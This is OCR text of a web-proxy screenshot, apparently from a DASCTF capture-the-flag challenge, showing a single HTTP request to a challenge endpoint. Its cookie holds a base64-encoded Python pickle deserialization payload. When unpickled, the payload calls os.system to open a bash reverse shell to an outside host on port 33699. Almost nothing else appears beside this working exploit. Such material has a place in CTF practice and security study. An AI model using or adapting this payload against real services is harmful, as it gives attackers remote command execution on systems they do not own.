 发送 取消 < | ▾ > | ▾ 目标: http://80.endpoint-7de39bec8bb94bff9e0bf44c150bda34.m.ins.cloud.dasctf.com:81 ?
请求
Raw 参数 头 Hex
GET /ppppppppppick1e HTTP/1.1
Host: 80.endpoint-7de39bec8bb94bff9e0bf44c150bda34.m.ins.cloud.dasctf.com:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://80.endpoint-7de39bec8bb94bff9e0bf44c150bda34.m.ins.cloud.dasctf.com:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
pick1e=gANjX19tYWluX18KR1dIVAopgX0oVl9fc2V0c3RhdGVfXwpjb3MKc3lzdGVtCnViVmJhc2ggLW
MgJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvNzY1NGR1NjIxNi56aWNwLmZ1bi8zMzY5OSAwPiYxJwpiLg==
Connection: close
响应
Raw 头 Hex HTML Render